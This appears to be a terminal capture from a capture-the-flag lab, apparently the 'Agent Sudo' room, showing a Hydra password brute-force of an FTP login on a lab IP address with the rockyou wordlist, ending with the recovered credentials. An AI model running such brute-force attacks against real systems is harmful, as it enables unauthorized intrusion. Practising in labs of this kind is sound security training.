 ~/MH/AgentSudo hydra 10.10.176.86 ftp -l chris -P /home/wolf/rockyou.txt ✔ 22s 11:28:15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-28 11:40:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.176.86:21/
[STATUS] 123.00 tries/min, 123 tries in 00:01h, 14344275 to do in 1943:41h, 16 active
[21][ftp] host: 10.10.176.86   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-28 11:42:49